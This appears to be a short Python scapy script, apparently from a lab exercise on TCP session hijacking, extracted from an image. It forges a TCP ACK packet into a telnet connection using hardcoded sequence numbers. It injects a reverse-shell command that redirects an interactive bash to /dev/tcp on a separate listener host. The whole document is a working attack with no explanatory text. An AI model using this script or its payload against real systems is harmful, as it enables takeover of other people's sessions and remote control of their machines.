 1 #!/usr/bin/python3
2 import sys
3 from scapy.all import *
4
5 snum = 383432879
6 anum = 1904790332
7
8 print("SENDING SESSION HIJACKING PACKET.........")
9 IPLayer = IP(src="10.0.2.4", dst="10.0.2.5")
10 TCPLayer = TCP(sport=52884, dport=23, flags="A",
11                seq=snum+10, ack=anum)
12 Data = "\r /bin/bash_shellshock -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1\r"
13 pkt = IPLayer/TCPLayer/Data
14 #ls(pkt)
15 send(pkt, verbose=0)